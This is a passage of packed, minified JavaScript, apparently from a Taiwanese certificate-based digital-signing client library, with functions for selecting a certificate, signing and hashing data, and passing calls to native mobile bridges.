SR,SV:SU,SX:SW,SZ:SY,T1:T0,T3:T2,T5:T4,T7:T6,T9:T8,Tb:Ta,Td:Tc,Tf:Te,Th:Tg,Tj:Ti,Tl:Tk},l.1ae={Tm:0,Tn:1,To:2,Tp:3,Tq:4,Tr:5,Ts:6,Tt:7,Tu:8,Tv:9,Tw:10,Tx:11,Ty:12,Tz:13,TA:14,TB:15,TC:16,TD:17,TE:18,TF:19,TG:20,TH:21,TI:22,TJ:23,TK:24,TL:25,TM:26,TN:27,TO:28,TP:29,TQ:30,TR:31},l.1af={TS:1},l.1ag={1ah:1c(e){1b\x20t=e%1*60;1d[[2j.5A(e),1],[2j.5A(t),1],[2j.TT(t%1*1ai),100]]},1aj:1c(e,t){1d(\x22S\x22===t||\x22W\x22===t?-1:1)*e[0][0]/e[0][1]+e[1][0]/e[1][1]/60+e[2][0]/e[2][1]/1ak}},\x222y\x22!=1t\x202L?(\x222y\x22!=1t\x201U&&1U.2L&&(2L=1U.2L=l),2L.dE=l):2N.dE=l}();1b\x205u=1l\x20TU,gr=1l\x20Dc;1c\x20TU(){1b\x20e=\x221.5.0.5\x22,t=1a,r=1g,n=1g,i=1g,a=!1;2z.2P.1E(\x22TV\x22)>-1&&(a=!0);1b\x20s=!0;if(1a.TW=1c(e){s=e},1a.aI=1c(e,n,i,s,o,c,l,u,h){if(3Z.6f(\x22rM\x22,\x22TX\x22),3Z.cl(\x22rM\x22),E()&&0==(Aq&c))1d\x20r=[e,n,i,s,o,c,l,u,h],1o\x202N.8b.5u.aI(e,n,i,s,o,c,l,u,\x22a7.8I.5u.jC\x22);if(a)2d{1o\x200===h&&(h=\x22TY\x22);1b\x20f=1I.4s(h),p=2z.2P;1d\x201I.3C()?(1I.3d.aI(e,n,i,s,o,1I.6u(c),l,u,f),0):p.1E(\x223q\x22)>0||p.1E(\x223r\x22)>0?(2G.3h=\x223i::aI::\x22+3w(e+2f+n+2f+i+2f+s+2f+o+2f+c+2f+l+2f+u+2f+f),0):1}2a(e){1d\x202w(e),-1}if(1R.1e<=4)1d\x20w(e,o,c,s);1b\x20d=0,g=\x22成功\x22,y=\x22\x22;do{1b\x20m=w(e,o,c,s);if(\x227d\x22==1t\x20m){3G(m){1C\x203Y:d=3Y,g=\x22參數錯誤\x22;1x;1C\x20jD:d=jD,g=\x22無憑證\x22;1x;1C\x208S:if(1g==s&&0>\x22a7.8I.5u.jC\x22.1E(h))1d\x201o\x20gr.lb(\x22輸入密碼\x22,\x22請輸入憑證密碼\x22,\x22\x22,\x22取消\x22,\x22確認\x22,[\x22aI\x22,e,n,i,s,o,c,l,u,h,5u]);d=8S,g=\x22憑證密碼錯誤\x22;1x;1C\x20dF:d=dF,g=\x22讀取憑證失敗\x22;1x;1C\x20ez:d=ez,g=\x22無法存取儲存區\x22;1x;4H:d=n9,g=\x22一般錯誤\x22}1x}0==(ay&c)&&(t.3j=m,5I.6f(\x223j\x22,3D.3K(m))),y=\x22{\x22+D(m)+\x22}\x22}3U(0);t.3J(h,d,g,y)},1a.fN=1c(e,n,i,s){if(E())1d\x20r=[e,n,i],1o\x202N.8b.5u.fN(e,n,\x22a7.8I.5u.rN\x22);if(a)2d{1o\x200===i&&(i=\x22TZ\x22);1b\x20o=!1,c=e;if(\x22[2x\x201Q]\x22===7t.1n.2o.1H(e)){1i(6i=0,o=!0;6i<e.1e;++6i){1b\x20l=e[6i],u=1v.1r.3t.4G.3O(1v.1r.9R.5F.3O(l)),h=1v.1r.3t.7m.3O(1v.1r.3t.4G.4Y(u));e[6i]=h}c=e.5D(\x22#\x22)}1b\x20f=1I.4s(i),p=2z.2P;1d\x201I.3C()?(o?1I.3d.rO(c,1I.6u(n),f):1I.3d.fN(c,1I.6u(n),f),0):p.1E(\x223q\x22)>0||p.1E(\x223r\x22)>0?(2G.3h=o?\x223i::rO::\x22+3w(c+2f+n+2f+f):\x223i::fN::\x22+3w(c+2f+n+2f+f),0):1}2a(e){1d\x202w(e),-1}if(1R.1e>=4)1d\x20b(e,n,i,s);1b\x20d=1g,g=0,y=\x22成功\x22,m=\x22\x22;do{if(1g==e||e.1e<=0){g=3Y,y=\x22參數錯誤\x22;1x}1b\x20v=5I.4u(\x223j\x22);v&&(t.3j=3D.2V(v));1b\x20S=5I.4u(\x229n\x22);if(!t.3j||1g==S){g=dG,y=\x22執行簽章時，尚未選擇簽章憑證\x22;1x}if(1g==(d=t.3j.9Q(\x22jE\x22)?C(e,1g,1g,n):b(e,1g,1g,n))||\x22\x22==d){g=jF,y=\x22簽章失敗\x22;1x}m=\x22{\x22+D(t.3j)+\x27,\x224e\x22:\x22\x27+d+\x27\x22}\x27}3U(0);t.3J(i,g,y,m)},1a.fO=1c(e,n,i,s){if(E())1d\x20r=[e,n,i],1o\x202N.8b.5u.fO(e,n,\x22a7.8I.5u.jG\x22);if(a)2d{1o\x200===i&&(i=\x22U0\x22);1b\x20o=!1,c=e;if(\x22[2x\x201Q]\x22===7t.1n.2o.1H(e)){1i(6i=0,o=!0;6i<e.1e;++6i){1b\x20l=e[6i],u=1v.1r.3t.4G.3O(1v.1r.9R.5F.3O(l)),h=1v.1r.3t.7m.3O(1v.1r.3t.4G.4Y(u));e[6i]=h}c=e.5D(\x22#\x22)}1b\x20f=1I.4s(i),p=2z.2P;1d\x201I.3C()?(o?1I.3d.rP(c,1I.6u(n),f):1I.3d.fO(c,1I.6u(n),f),0):p.1E(\x223q\x22)>0||p.1E(\x223r\x22)>0?(2G.3h=o?\x223i::rP::\x22+3w(c+2f+n+2f+f):\x223i::fO::\x22+3w(c+2f+n+2f+f),0):1}2a(e){1d\x202w(e),-1}if(1R.1e>=4)1d\x20A(e,n,i,s);1b\x20d=1g,g=0,y=\x22成功\x22,m=\x22\x22;do{if(1g==e||e.1e<=0){g=3Y,y=\x22參數錯誤\x22;1x}1b\x20v=5I.4u(\x223j\x22);v&&(t.3j=3D.2V(v));1b\x20S=5I.4u(\x229n\x22);if(!t.3j||1g==S){g=dG,y=\x22執行簽章時，尚未選擇簽章憑證\x22;1x}if(1g==(d=t.3j.9Q(\x22jE\x22)?I(e,1g,1g,n):A(e,1g,1g,n))||\x22\x22==d){g=jF,y=\x22簽章失敗\x22;1x}m=\x27{\x224e\x22:\x22\x27+d+\x27\x22,\x27+D(t.3j)+\x22}\x22}3U(0);t.3J(i,g,y,m)},1a.fP=1c(e,n,i){if(E())1d\x20r=[e,n],1o\x202N.8b.5u.fP(e,\x22a7.8I.5u.jG\x22);if(a)2d{1o\x200===n&&(n=\x22U1\x22);1b\x20s=!1,o=e;if(\x22[2x\x201Q]\x22===7t.1n.2o.1H(e)){1i(6i=0,s=!0;6i<e.1e;++6i){1b\x20c=e[6i],l=1v.1r.3t.4G.3O(1v.1r.9R.5F.3O(c)),u=1v.1r.3t.7m.3O(1v.1r.3t.4G.4Y(l));e[6i]=u}o=e.5D(\x22#\x22)}1b\x20h=1I.4s(n),f=2z.2P;1d\x201I.3C()?(s?1I.3d.rQ(o,h):1I.3d.fP(o,h),0):f.1E(\x223q\x22)>0||f.1E(\x223r\x22)>0?(2G.3h=s?\x223i::rQ::\x22+3w(o+2f+h):\x223i::fP::\x22+3w(o+2f+h),0):1}2a(e){1d\x202w(e),-1}if(1R.1e>=3)1d\x20R(e,n,U2);1b\x20p=1g,d=0,g=\x22成功\x22,y=\x22\x22;do{if(1g==e||e.1e<=0){d=3Y,g=\x22參數錯誤\x22;1x}1b\x20m=5I.4u(\x223j\x22);m&&(t.3j=3D.2V(m));1b\x20v=5I.4u(\x229n\x22);if(!t.3j||1g==v){d=dG,g=\x22執行簽章時，尚未選擇簽章憑證\x22;1x}if(1g==(p=R(e,1g,1g))||\x22\x22==p){d=jF,g=\x22簽章失敗\x22;1x}y=1Q.4O(p)?\x27{\x224e\x22:\x27+3D.3K(p)+\x22,\x22+D(t.3j)+\x22}\x22:\x27{\x224e\x22:\x22\x27+p+\x27\x22,\x27+D(t.3j)+\x22}\x22}3U(0);t.3J(n,d,g,y)},1a.fQ=1c(e){if(E())1d\x20r=[e],1o\x202N.8b.5u.fQ(\x22a7.8I.5u.rR\x22);if(a)2d{1o\x200===e&&(e=\x22U3\x22);1b\x20n=1I.4s(e),i=2z.2P;1d\x201I.3C()?(1I.3d.fQ(n),0):i.1E(\x223q\x22)>0||i.1E(\x223r\x22)>0?(2G.3h=\x223i::fQ::\x22+3w(n),0):1}2a(e){1d\x202w(e),-1}if(t.3j=1g,5I.cl(\x223j\x22),5I.cl(\x229n\x22),1R.1e<=0)1d\x200;t.3J(e,0,\x22成功\x22,\x22\x22)},1a.dZ=1c(n){if(E())1d\x20r=[n],1o\x202N.8b.5u.dZ(\x22a7.8I.5u.rS\x22);if(a)2d{1o\x200===n&&(n=\x22U4\x22);1b\x20i=1I.4s(n),s=2z.2P;1d\x201I.3C()?(1I.3d.dZ(i),0):s.1E(\x223q\x22)>0||s.1E(\x223r\x22)>0?(2G.3h=\x223i::dZ::\x22+3w(i),0):1}2a(e){1d\x202w(e),-1}if(1R.1e<=0)1d\x20e;1b\x20o=\x22\x22;o=\x27{\x222t\x22:\x22\x27+e+\x27\x22}\x27,t.3J(n,0,\x22成功\x22,o)},1a.hq=1c(e,r,n){2d{1o\x200===n&&(n=\x22U5\x22);1b\x20i=1I.4s(n),a=2z.2P;if(1I.3C())1d\x201I.3d.hq(e,1I.6u(r),i),0;if(a.1E(\x223q\x22)>0||a.1E(\x223r\x22)>0)1d\x202G.3h=\x223i::hq::\x22+3w(e+2f+r+2f+i),0;1b\x20s=1g,o=\x22\x22,c=fR.aJ(),l;if(o=\x27{\x22hr\x22:\x22\x27+(s=1c\x20e(t,r){1b\x20n=ay&r;3G(n){1C\x200:4H:n=1v.md.2T;1x;1C\x206P:n=1v.md.3L;1x;1C\x207V:n=1v.md.3R;1x;1C\x208A:n=1v.md.4m}1b\x20i=n.1u();3G(15&r){1C\x200:4H:i.2n(8f(t));1x;1C\x201:i.2n(t,\x225F\x22);1x;1C\x202:\x222y\x22==1t\x208J?i.2n(t,\x225F\x22):i.2n(8J.dH(t))}1d\x20i.2W().6l()}(e,r))+\x27\x22,\x22bF\x22:\x22\x27+(fR.aJ()-c)+\x27\x22,\x221e\x22:\x22\x27+e.1e+\x27\x22,\x221e\x22:\x22\x27+e.1e+\x27\x22}\x27,!(1R.1e>=3))1d\x20o;t.3J(n,0,\x22成功\x22,o)}2a(e){1d\x202w(e),-1}},1a.U6=1c(e,r,n,i){1b\x20a=0,s=\x22成功\x22,o=\x22\x22,c=1c\x20e(t,r,n){1b\x20i;3G(n){1C\x201:a=\x223L\x22;1x;1C\x203:a=\x223R\x22;1x;4H:a=\x222T\x22}1b\x20a,s=1v.1r.3t.4G.3O(1v.1r.3t.2M.4Y(t)),o=1v.8M.1u();1d\x20o.2J(a,s),o.2n(1v.1r.3t.4G.3O(1v.1r.9R.d7.3O(r))),i=1v.1r.3t.7m.3O(1v.1r.3t.4G.4Y(o.iC().1G()))}(e,r,n);1d\x20c?o=\x27{\x22U7\x22:\x22\x27+c+\x27\x22}\x27:(a=n9,s=\x22錯誤\x22),\x221S\x22==1t\x20i?t.3J(i,a,s,o):i(a,s,\x22\x22,o),0},1a.U8=1c(e,r,a,s,o){1b\x20c=0,l=\x22成功\x22,u=\x22\x22,h=fR.aJ();c4=1c\x20e(t,r,a,s){1b\x20o,c=1g,l=1g;if(!t||!r||!a)1d{jH:2,jI:\x22參數錯誤\x22};1b\x20u=ay&s;3G(u){1C\x200:4H:u=1v.1J.1O.2T;1x;1C\x206P:u=1v.1J.1O.3L;1x;1C\x207V:u=1v.1J.1O.3R;1x;1C\x208A:u=1v.1J.1O.4m}1b\x20h=15&s;3G(h){1C\x200:4H:h=1v.1r.1N(8f(t),\x224G\x22);1x;1C\x201:h=1v.1r.1N(t,\x225F\x22);1x;1C\x202:h=\x222y\x22==1t\x208J?1v.1r.1N(t,\x225F\x22):1v.1r.1N(8J.dH(t),\x224G\x22)}2d{c=1v.1h.5i(1v.1r.6M(r)),c=1v.1J.bY(c)}2a(e){1d{jH:2,jI:\x22憑證解析錯誤\x22}}if(r!=i){(l=1v.7N.jr()).3I=h,l.gY(c);1b\x20f=1v.1J.4B,p=1v.1J,d=f.mq({bE:6R,e:1}),g={1L:p.r0(d.9f),5l:c,8F:u};l.n1(g),l.4K(),n=l,i=r}1D(l=n).3I=h,l.a6=1g,l.a6=1v.1h.1u(1v.1h.1p.1w,1v.1h.1s.1W,!0,[1v.1h.1u(1v.1h.1p.1w,1v.1h.1s.2p,!1,1v.1h.4h(1v.1J.1O.1y).1G())]),\x223I\x22in\x20l&&(l.3I\x204t\x201v.1r.6X?o=l.3I.4w():\x221S\x22==1t\x20l.3I&&(o=1v.1r.ag(l.3I)),l.a6.1z.1B(1v.1h.1u(1v.1h.1p.4c,0,!0,[1v.1h.1u(1v.1h.1p.1w,1v.1h.1s.4T,!1,o)])));l.6q[0].4e=1v.1r.6M(a);1b\x20y=1v.1h.1u(1v.1h.1p.1w,1v.1h.1s.1W,!0,[1v.1h.1u(1v.1h.1p.1w,1v.1h.1s.3o,!1,1v.1h.9T(l.6q[0].2t).1G()),1v.1h.1u(1v.1h.1p.1w,1v.1h.1s.1W,!0,[1v.1J.jd({3s:l.6q[0].2F}),1v.1h.1u(1v.1h.1p.1w,1v.1h.1s.3o,!1,1v.1r.7I(l.6q[0].6J))]),1v.1h.1u(1v.1h.1p.1w,1v.1h.1s.1W,!0,[1v.1h.1u(1v.1h.1p.1w,1v.1h.1s.2p,!1,1v.1h.4h(l.6q[0].8F).1G()),1v.1h.1u(1v.1h.1p.1w,1v.1h.1s.7A,!1,\x22\x22)])]);if(l.6q[0].fG&&y.1z.1B(l.6q[0].fG),y.1z.1B(1v.1h.1u(1v.1h.1p.1w,1v.1h.1s.1W,!0,[1v.1h.1u(1v.1h.1p.1w,1v.1h.1s.2p,!1,1v.1h.4h(l.6q[0].bU).1G()),1v.1h.1u(1v.1h.1p.1w,1v.1h.1s.7A,!1,\x22\x22)])),y.1z.1B(1v.1h.1u(1v.1h.1p.1w,1v.1h.1s.4T,!1,l.6q[0].4e)),l.6q[0].aT.1e>0){1i(1b\x20m=1v.1h.1u(1v.1h.1p.4c,1,!0,[]),v=0;v<l.6q[0].aT.1e;++v){1b\x20S=l.6q[0].aT[v];m.9D.1B(U9(S))}y.1z.1B(m)}1d\x20l.cD[0]=y,fS=(fS=(fS=(fS=1v.7N.mZ(l)).2k(/\x5c-----4d\x209l-----/g,\x22\x22)).2k(/\x5c-----3W\x209l-----/g,\x22\x22)).2k(/(\x5cr\x5cn|\x5cn|\x5cr)/gm,\x22\x22)}(e,r,a,s);1b\x20f=fR.aJ();if(\x221S\x22!=1t\x20c4?(c=c4.jH,l=c4.jI):u=\x27{\x22c4\x22:\x22\x27+c4+\x27\x22,\x22bF\x22:\x22\x27+(f-h)+\x27\x22,\x221e\x22:\x22\x27+e.1e+\x27\x22,\x221e\x22:\x22\x27+e.1e+\x27\x22}\x27,!(1R.1e>=5))1d\x20u;t.3J(o,c,l,u)},1a.Ua=1c(e,r,n){1b\x20i=1g,a=0,s=\x22成功\x22,o=\x22\x22;do{1b\x20c,l,u=/[^A-Fa-f0-9]/;if(64!=r.1e||e.1e<=0||u.7s(e)||u.7s(r)){a=3Y,s=\x22參數錯誤\x22;1x}2d{l=1v.1r.3t.4G.3O(1v.1r.3t.2M.4Y(e)),c=1v.1r.3t.4G.3O(1v.1r.3t.2M.4Y(r))}2a(e){a=3Y,s=\x22參數錯誤\x22;1x}o=\x27{\x22Ub\x22:\x22\x27+(i=T(l,c))+\x27\x22,\x221L\x22:\x22\x27+r+\x27\x22,\x22jJ\x22:\x22\x27+e+\x27\x22}\x27}3U(0);if(!(1R.1e>=3))1d\x22\x22==o?a:o;t.3J(n,a,s,o)},1a.Uc=1c(e,r,n){1b\x20i=1g,a=0,s=\x22成功\x22,o=\x22\x22;do{1b\x20c,l,u=/[^A-Fa-f0-9]/;if(64!=r.1e||e.1e<=0||u.7s(e)||u.7s(r)){a=3Y,s=\x22參數錯誤\x22;1x}2d{l=1v.1r.3t.4G.3O(1v.1r.3t.2M.4Y(e)),c=1v.1r.3t.4G.3O(1v.1r.3t.2M.4Y(r))}2a(e){a=3Y,s=\x22參數錯誤\x22;1x}if(1g==(i=B(l,c))){a=Ud,s=\x22加解密失敗\x22;1x}o=\x27{\x22Ue\x22:\x22\x27+i+\x27\x22,\x221L\x22:\x22\x27+r+\x27\x22,\x228E\x22:\x22\x27+e+\x27\x22}\x27}3U(0);if(!(1R.1e>=3))1d\x200==a?o:a;t.3J(n,a,s,o)},a)1a.c5=1c(e,t,r){2d{1o\x200===r&&(r=\x22rT\x22);1b\x20n=1I.4s(r),i=2z.2P;1d\x201I.3C()?(1I.3d.c5(e,t,n),0):i.1E(\x223q\x22)>0||i.1E(\x223r\x22)>0?(2G.3h=\x223i::c5::\x22+3w(e+2f+t+2f+n),0):1}2a(e){1d\x202w(e),-1}},1a.fT=1c(e,t,r,n,i,a){2d{1o\x200===a&&(a=\x22Uf\x22);1b\x20s=1I.4s(a),o=2z.2P;1d\x201I.3C()?(1I.3d.fT(1I.6u(e),t,r,n,1I.6u(i),s),0):o.1E(\x223q\x22)>0||o.1E(\x223r\x22)>0?(2G.3h=\x223i::fT::\x22+3w(e+2f+t+2f+r+2f+n+2f+i+2f+s),0):1}2a(e){1d\x202w(e),-1}},1a.jK=1c(e,t,r,n,i,a,s){2d{1o\x200===s&&(s=\x22Ug\x22);1b\x20o=1I.4s(s),c=2z.2P;1d\x201I.3C()?(1I.3d.jK(1I.6u(e),t,r,n,1I.6u(i),3D.3K(a),o),0):c.1E(\x223q\x22)>0||c.1E(\x223r\x22)>0?(2G.3h=\x223i::jK::\x22+3w(e+2f+t+2f+r+2f+n+2f+i+2f+3D.3K(a)+2f+o),0):1}2a(e){1d\x202w(e),-1}},1a.fU=1c(e,t,r,n,i){2d{1o\x200===i&&(i=\x22Uh\x22);1b\x20a=1I.4s(i),s=2z.2P;1d\x201I.3C()?(1I.3d.fU(e,t,r,n,a),0):s.1E(\x223q\x22)>0||s.1E(\x223r\x22)>0?(2G.3h=\x223i::fU::\x22+3w(e+2f+t+2f+r+2f+n+2f+a),0):1}2a(e){1d\x202w(e),-1}},1a.fV=1c(e,t,r,n,i,a){2d{1o\x200===a&&(a=\x22Ui\x22);1b\x20s=1I.4s(a),o=2z.2P;1d\x201I.3C()?(1I.3d.fV(e,t,r,n,i,s),0):o.1E(\x223q\x22)>0||o.1E(\x223r\x22)>0?(2G.3h=\x223i::fV::\x22+3w(e+2f+t+2f+r+2f+n+2f+i+2f+s),0):1}2a(e){1d\x202w(e),-1}},1a.jL=1c(e,t,r){2d{1o\x200===r&&(r=\x22Uj\x22);1b\x20n=1I.4s(r),i=2z.2P;1d\x201I.3C()?(1I.3d.jL(e,t,n),0):i.1E(\x223q\x22)>0||i.1E(\x223r\x22)>0?(2G.3h=\x223i::jL::\x22+3w(e+2f+t+2f+n),0):1}2a(e){1d\x202w(e),-1}},1a.fW=1c(e,t,r){2d{1o\x200===r&&(r=\x22rU\x22);1b\x20n=1I.4s(r),i=2z.2P;1d\x201I.3C()?(1I.3d.fW(e,t,n),0):i.1E(\x223q\x22)>0||i.1E(\x223r\x22)>0?(2G.3h=\x223i::fW::\x22+3w(e+2f+t+2f+n),0):1}2a(e){1d\x202w(e),-1}},1a.jM=1c(e,t,r){2d{1b\x20n=2z.2P;1d\x201I.3C()?(1I.3d.jM(e,t,r),0):n.1E(\x223q\x22)>0||n.1E(\x223r\x22)>0?(2G.3h=\x223i::jM::\x22+3w(e+2f+t+2f+r),0):1}2a(e){1d\x202w(e),-1}},1a.jN=1c(e,t,r,n){2d{1b\x20i=1I.4s(n),a=2z.2P;1d\x201I.3C()?(1I.3d.jN(e,t,1I.6u(r),i),0):a.1E(\x223q\x22)>0||a.1E(\x223r\x22)>0?(2G.3h=\x223i::jN::\x22+3w(e+2f+t+2f+r+2f+i),0):1}2a(e){1d\x202w(e),-1}},1a.jO=1c(e,t,r,n,i){2d{1o\x200===i&&(i=\x22Uk\x22);1b\x20a=1I.4s(i),s=2z.2P;1d\x201I.3C()?(1I.3d.jO(e,t,r,1I.6u(n),a),0):s.1E(\x223q\x22)>0||s.1E(\x223r\x22)>0?(2G.3h=\x223i::jO::\x22+3w(e+2f+t+2f+r+2f+n+2f+a),0):1}2a(e){1d\x202w(e),-1}},1a.jP=1c(e,t,r,n,i){2d{1o\x200===i&&(i=\x22Ul\x22);1b\x20a=1I.4s(i),s=2z.2P;1d\x201I.3C()?(1I.3d.jP(e,t,r,1I.6u(n),a),0):s.1E(\x223q\x22)>0||s.1E(\x223r\x22)>0?(2G.3h=\x223i::jP::\x22+3w(e+2f+t+2f+r+2f+n+2f+a),0):1}2a(e){1d\x202w(e),-1}},1a.jQ=1c(e,t,r){2d{1o\x200===r&&(r=\x22Um\x22);1b\x20n=1I.4s(r),i=2z.2P;1d\x201I.3C()?(1I.3d.jQ(1I.6u(e),t,n),0):i.1E(\x223q\x22)>0||i.1E(\x223r\x22)>0?(2G.3h=\x223i::jQ::\x22+3w(e+2f+t+2f+n),0):1}2a(e){1d\x202w(e),-1}},1a.jR=1c(e,t,r){2d{1o\x200===r&&(r=\x22Un\x22);1b\x20n=1I.4s(r),i=2z.2P;1d\x201I.3C()?(1I.3d.jR(1I.6u(e),t,n),0):i.1E(\x223q\x22)>0||i.1E(\x223r\x22)>0?(2G.3h=\x223i::jR::\x22+3w(e+2f+t+2f+n),0):1}2a(e){1d\x202w(e),-1}},1a.jS=1c(){2d{1b\x20e=2z.2P;1d\x201I.3C()?(1I.3d.jS(),0):e.1E(\x223q\x22)>0||e.1E(\x223r\x22)>0?(2G.3h=\x223i::jS::\x22,0):1}2a(e){1d\x202w(e),-1}},1a.jT=1c(e){2d{1b\x20t=2z.2P;1d\x201I.3C()?(1I.3d.jT(e),0):t.1E(\x223q\x22)>0||t.1E(\x223r\x22)>0?(2G.3h=\x223i::jT::\x22+3w(e),0):1}2a(e){1d\x202w(e),-1}},1a.c5=1c(e,t,r){2d{1o\x200===r&&(r=\x22rT\x22);1b\x20n=1I.4s(r),i=2z.2P;1d\x201I.3C()?(1I.3d.c5(e,t,n),0):i.1E(\x223q\x22)>0||i.1E(\x223r\x22)>0?(2G.3h=\x223i::c5::\x22+3w(e+2f+t+2f+n),0):1}2a(e){1d\x202w(e),-1}},1a.dI=1c(e,t){2d{1b\x20r=2z.2P;1d\x201I.3C()?(t?1I.3d.dI(e,t):1I.3d.dI(e),0):r.1E(\x223q\x22)>0||r.1E(\x223r\x22)>0?(2G.3h=t?\x223i::dI::\x22+3w(e+2f+t):\x223i::dI::\x22+3w(e),0):1}2a(e){1d\x202w(e),-1}},1a.jU=1c(e,t){2d{1b\x20r=2z.2P;1d\x201I.3C()?(1I.3d.jU(e,t),0):r.1E(\x223q\x22)>0||r.1E(\x223r\x22)>0?(2G.3h=\x223i::jU::\x22+3w(e+2f+t),0):1}2a(e){1d\x202w(e),-1}},1a.jV=1c(e){2d{1b\x20t=2z.2P;1d\x201I.3C()?(1I.3d.jV(e),0):t.1E(\x223q\x22)>0||t.1E(\x223r\x22)>0?(2G.3h=\x223i::jV::\x22+3w(e),0):1}2a(e){1d\x202w(e),-1}},1a.jW=1c(e){2d{1o\x200===e&&(e=\x22Uo\x22);1b\x20t=1I.4s(e),r=2z.2P;1d\x201I.3C()?(1I.3d.jW(t),0):r.1E(\x223q\x22)>0||r.1E(\x223r\x22)>0?(2G.3h=\x223i::jW::\x22+3w(t),0):1}2a(e){1d\x202w(e),-1}},1a.jX=1c(e){2d{1o\x200===e&&(e=\x22Up\x22);1b\x20t=1I.4s(e),r=2z.2P;1d\x201I.3C()?(1I.3d.jX(t),0):r.1E(\x223q\x22)>0||r.1E(\x223r\x22)>0?(2G.3h=\x223i::jX::\x22+3w(t),0):1}2a(e){1d\x202w(e),-1}},1a.jY=1c(e,t){2d{1o\x200===t&&(t=\x22Uq\x22);1b\x20r=1I.4s(t),n=2z.2P;1d\x201I.3C()?(1I.3d.jY(e,r),0):n.1E(\x223q\x22)>0||n.1E(\x223r\x22)>0?(2G.3h=\x223i::jY::\x22+3w(e+2f+r),0):1}2a(e){1d\x202w(e),-1}},1a.jZ=1c(e,t,r,n,i){2d{1o\x200===i&&(i=\x22Ur\x22);1b\x20a=1I.4s(i),s=2z.2P;1d\x201I.3C()?(1I.3d.jZ(e,t,r,n,a),0):s.1E(\x223q\x22)>0||s.1E(\x223r\x22)>0?(2G.3h=\x223i::jZ::\x22+3w(e+2f+t+2f+r+2f+n+2f+a),0):1}2a(e){1d\x202w(e),-1}},1a.k0=1c(){2d{1b\x20e=2z.2P;1d\x201I.3C()?(1I.3d.k0(),0):e.1E(\x223q\x22)>0||e.1E(\x223r\x22)>0?(2G.3h=\x223i::k0\x22,0):1}2a(e){1d\x202w(e),-1}},1a.k1=1c(e,t,r,n){2d{1o\x200===n&&(n=\x22Us\x22);1b\x20i=1I.4s(n),a=2z.2P;1d\x201I.3C()?(1I.3d.k1(e,t,r,i),0):a.1E(\x223q\x22)>0||a.1E(\x223r\x22)>0?(2G.3h=\x223i::k1::\x22+3w(e+2f+t+2f+r+2f+i),0):1}2a(e){1d\x202w(e),-1}};1D{1c\x20o(e,t){1b\x20r=!1;do{if(!(e&&t&&e.n.1y&&t.6x.n.1y&&e.n.1y.1e==t.6x.n.1y.1e))1x;1i(1b\x20n=0;n<t.6x.n.1y.1e&&e.n.1y[n]==t.6x.n.1y[n];n++);r=!0}3U(0);1d\x20r}1c\x20c(e,t){1b\x20r=!1;if(!(t&&e&&e.2u&&e.2u.3s))1d\x20r;1i(1b\x20n=0;n<e.2u.3s.1e;n++){1b\x20i=e.2u.3s[n];i&&i.1z&&i.1z.1E(t)>=0&&(r=!0)}1d\x20r}1c\x20l(e,t){1i(1b\x20r=[],n=t.2k(/^\x5c/\x5c/|\x5c/\x5c/\x5cs*$/g,\x22\x22).2k(/\x5cs*=\x5cs*/gm,\x22=\x22).5C(\x22//\x22),i=0;i<n.1e;i++)r[i]=H(n[i]);1d\x20P(e,r)}1c\x20u(e,t,r){if(!e)1d\x201g;1b\x20n={};if(n.7B=e.6J.7y(),n.2F=y(e.2F),n.2u=y(e.2u),n.6z=k(1l\x204r(e.8H.6z)),n.5W=k(1l\x204r(e.8H.5W)),n.2u.1e>0&&n.2u.1E(\x22CN=\x22)>=0){1b\x20i=n.2u.2Q(n.2u.1E(\x22CN=\x22)+3,n.2u.1e),a=i.1e;i.1E(\x22,\x20\x22)>=0&&(a=i.1E(\x22,\x20\x22)),n.cn=i.2Q(0,a)}1b\x20s=1v.1J.Kc(e);s=(s=(s=s.2k(/\x5c-----4d\x204q-----/g,\x22\x22)).2k(/\x5c-----3W\x204q-----/g,\x22\x22)).2k(/(\x5cr\x5cn|\x5cn|\x5cr)/gm,\x22\x22),n.7Q=s;1b\x20o=1v.md.2T.1u();1d\x20o.2n(1v.1r.6M(s)),n.eA=o.2W().6l(),n.7i=t,n.cs=r||\x22\x22,n}1c\x20h(e,t,r){1i(1b\x20n=\x22\x22,i=0;i<r.2u.3s.1e;i++){1b\x20a=r.2u.3s[i];\x22OU\x22==a.5H&&(n=a.1z)}1b\x20s=3Z.4u(\x22na\x22);s?((s=3D.2V(s))[n]||(s[n]={}),s[n][e]=t,3Z.6f(\x22na\x22,3D.3K(s))):((s={})[n]={},s[n][e]=t,3Z.6f(\x22na\x22,3D.3K(s)))}1c\x20f(e,t){if(\x222y\x22==1t\x203Z)1d!1;1b\x20r=\x22k2\x22,n=\x22nb\x22+(1l\x204r).9P().2o(),i=1g;do{if(1g==3Z.4u(r)||\x22\x22==3Z.4u(r)){i={};1x}2d{i=3D.2V(3Z.4u(r))}2a(e){i={}}}3U(0);1i(1b\x20a\x20in\x20i)if(i[a].2F==e.2F){1b\x20s=e.cn.2k(/^\x5cs+|\x5cs+$/,\x22\x22).2k(/^0*/,\x22\x22).7y().5C(\x22-\x22)[0],o=i[a].cn.2k(/^\x5cs+|\x5cs+$/,\x22\x22).2k(/^0*/,\x22\x22).7y().5C(\x22-\x22)[0],c=i[a].cs;c||(c=\x22\x22),t||(t=\x22\x22);1b\x20l=p(e,i[a].2u);s==o&&c===t&&l&&(i[a]=1g,8d\x20i[a],3Z.cl(a))}i[n]={cn:e.cn,2F:e.2F,2u:e.2u,7B:e.7B,6z:e.6z,5W:e.5W,cs:e.cs};2d{3Z.6f(r,3D.3K(i)),3Z.6f(n,3D.3K(e))}2a(e){1d!1}1d\x20n}1c\x20p(e,t){1b\x20r=!0;2d{1b\x20n=e.2u.3V(/(OU=[^,]+)/gm),i=t.3V(/(OU=[^,]+)/gm);if(n.1e!=i.1e)1d!1;1i(1b\x20a=0;a<i.1e;a++)if(-1==n.1E(i[a])){r=!1;1x}}2a(e){r=!1}1d\x20r}1c\x20d(e,t){1b\x20r=1g;2d{r=1v.8m.je(1v.1h.5i(1v.1r.6M(e)),t)}2a(e){}1d\x20r}1c\x20g(e){1b\x20t=\x22k2\x22,r=1g;if(!3Z.4u(t))1d\x201g;2d{r=3D.2V(3Z.4u(t))}2a(e){1d\x201g}1i(1b\x20n\x20in\x20r)if(r[n].2F==e.2F){1b\x20i=e.cn.2k(/^\x5cs+|\x5cs+$/,\x22\x22).2k(/^0*/,\x22\x22).7y().5C(\x22-\x22)[0],a=r[n].cn.2k(/^\x5cs+|\x5cs+$/,\x22\x22).2k(/^0*/,\x22\x22).7y().5C(\x22-\x22)[0],s=p(e,r[n].2u);if(i==a&&s)1d\x20n}}1c\x20y(e){1b\x20t=1g;do{if(!e)1x;if(t=\x22\x22,\x22C